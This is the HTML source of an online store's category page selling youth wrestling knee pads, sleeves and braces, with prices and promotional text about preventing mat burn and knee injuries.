Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769970449549"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769970449549"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769970449549"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769970449549"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769970449549"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_611685440">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="Youth Wrestling Kneepads" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=Youth+Wrestling+Kneepads&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1769970449549">            <div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_631885260">
<div class="panel"><br>
<h1 style="text-align: center;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Protect Your Kids Knees while Helping them to Move Freely and Without Friction, Buying the Best Youth Wrestling Knee Pads. We offer Top Rated kids Wrestling Knee Pads, Protective Youth Knee Braces, and Long Padded Wrestling Leg and Knee Sleeves, at Cheap Discount Online Sales Prices.</span></span></h1>
<br>
<br>
</div>
</div>
<div  class="space pagecategoryproducts" id="pageelement_611685446"><div class="list-table" id="list_611685446">
<table>
<tr class="row first">
<td class="cell first" id="element_611685446_item_658419760" previewid="element_611685446_item_658419760" style="width:33%;">
<a class="icon list-icon link" href="/adidas-youth-wrestling-kneepad"><img class="thumbnail" alt="Adidas Youth Wrestling Kneepad" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fadidasknee.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769970449549"></a><a class="name list-name link" href="/adidas-youth-wrestling-kneepad">Adidas Youth Wrestling Kneepad</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">24</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611685446_item_681440012" previewid="element_611685446_item_681440012" style="width:33%;">
<a class="icon list-icon link" href="/adidas-youth-girls-boys-wrestling-kneepad"><img class="thumbnail" alt="Adidas Youth Wrestling Kneepad" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fadidasknee.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769970449549"></a><a class="name list-name link" href="/adidas-youth-girls-boys-wrestling-kneepad">Adidas Youth Wrestling Kneepad</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">26</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_611685446_item_658419816" previewid="element_611685446_item_658419816" style="width:33%;">
<a class="icon list-icon link" href="/cliff-keen-youth-impact-kneepad"><img class="thumbnail" alt="Cliff Keen Impact Youth Wrestling Kneepad" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fimpacta.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769970449549"></a><a class="name list-name link" href="/cliff-keen-youth-impact-kneepad">Cliff Keen Impact Youth Wrestling Kneepad</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">15</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_611685446_item_658419822" previewid="element_611685446_item_658419822" style="width:33%;">
<a class="icon list-icon link" href="/cliffkeen-youth-shooting-leg-sleeve"><img class="thumbnail" alt="Cliff Keen Youth Wrestling Single Leg Shooting Sleeve" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fyouth-compression-shooting-sleeve1.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769970449549"></a><a class="name list-name link" href="/cliffkeen-youth-shooting-leg-sleeve">Cliff Keen Youth Wrestling Single Leg Shooting Sleeve</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">15</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">14</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611685446_item_684376636" previewid="element_611685446_item_684376636" style="width:33%;">
<a class="icon list-icon link" href="/matman-youth-knee-sleeve"><img class="thumbnail" alt="Matman&apos;s Youth Wrestling and other Sports Compression Knee Sleeve" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fmatmans-youth-knee-sleeve.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769970449549"></a><a class="name list-name link" href="/matman-youth-knee-sleeve">Matman's Youth Wrestling and other Sports Compression Knee Sleeve</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631882858">
<div class="panel"><div>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Wrestling is a great sport for children of all ages to develop physically and emotionally. Youth wrestling&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">teaches discipline, commitment, how to believe in yourself and keep going when things get tough, and&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">so many other important life lessons. Youth wrestling also helps kids develop and improve balance,&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">strength, stamina, and coordination. Whether you see your kid wrestling in high school, and even&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">beyond, or just want your kid to try a new sport, getting your kids into wrestling early will give them a&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">leg up on the competition, and help create a solid foundation on which they can build. It is important&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">though to make sure to provide your child with the best protective gear and pads they need to have fun&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">and be safe while wrestling. Youth knee pads, braces and sleeves are important and often overlooked.&nbsp;&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Without the best youth knee pads, sleeves and braces, wrestling can be very hard on kids&rsquo; knees. One of&nbsp;</span><span style="font-size: 14px;"><span style="font-family:arial,helvetica,sans-serif;">the most common injuries is mat burn. Mat burn takes the top layer of skin off leaving a raspberry that&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">ultimately scabs up as it heals. If left unprotected it won&rsquo;t heal until the season is over, which is not only&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">painful for your child, but can cause an infection. Covering the skin of your kids knees with the best&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">youth wrestling knee pads, protective braces or sleeves will prevent mat burn. If your youth wrestler&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">already has mat burn, buying top rated kids wrestling knee pads, braces and long leg sleeves will protect&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">the skin, allow it to heal and prevent infection.</span></div>
<br>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Besides mat burn and abrasions, patellar bursitis is a painful condition caused by repetitive pounding&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">impacts to the kneecap and PCL. It is very common for high school and college wrestlers that wrestle&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">without high quality gel knee pads or braces. This is not the world&rsquo;s most serious condition. At worst,&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">this condition can limit bending of the knee, and eventually lead to time off the mat. However, it may&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">cause pain, stiffness and soreness in the knee later in life. This is why it is a good idea to provide your&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">children with the best youth wrestling knee braces or padded sleeves. The additional padding provided&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">by the protective youth knee brace or padded kids leg sleeve will protect the kneecap and PCL from the&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">impacts that cause this condition over time. In addition to preventing injury, the best youth wrestling&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">knee pads make it easier for your kid to move frictionlessly across the mat and without extra pressure&nbsp;</span><span style="font-size: 14px;"><span style="font-family:arial,helvetica,sans-serif;">on joints, and important ligaments like the PCL. When knees and skin are sticking to the mat it makes&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">escaping that much more difficult, and not to mention painful. The best youth wrestling knee pads,&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">braces and protective padded leg sleeves for sale are the best way to prevent mat burns, common joint&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">injuries such as bursitis and PCL sprains, as well as help your kid move freely, and without friction.</span></div>
<div><br>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">At our online wrestling gear and supplies store we offer the best youth wrestling knee pads, protective&nbsp;</span></span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">braces, and long padded kids wrestling leg sleeves, at cheap discount online sales prices. No matter&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">what type of youth wrestling knee brace, pad or sleeve you are looking for, we have the best kids&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">wrestling knee pads and padded leg sleeves for your youth wrestler, on sale at everyday cheap discount&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">online sales price. Being an online based wrestling gear and equipment store we do not have many of&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">the expensive operating costs of traditional wrestling supplies stores. These savings allow us to offer top&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">rated youth wrestling knee pads, braces, and long padded leg sleeves at the best possible cheap&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">discount online sales prices. We also provide high resolution photos, and detailed product descriptions&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">to make it as easy as possible for you to find and buy the best youth wrestling knee brace, or padded&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">sleeve for your kid. Orders are shipped promptly, and we are happy to answer any questions you may&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">have by phone or email. Make sure your kid has all the protective gear they need to be safe, have fun&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">and wrestle their best. Buy their youth wrestling knee pads from our top rated online children&rsquo;s&nbsp;</span><span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">wrestling gear store today.</span></div>
</div>
</div>
<br>
</div>
</div>
</div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_611685442">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1769970449549"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
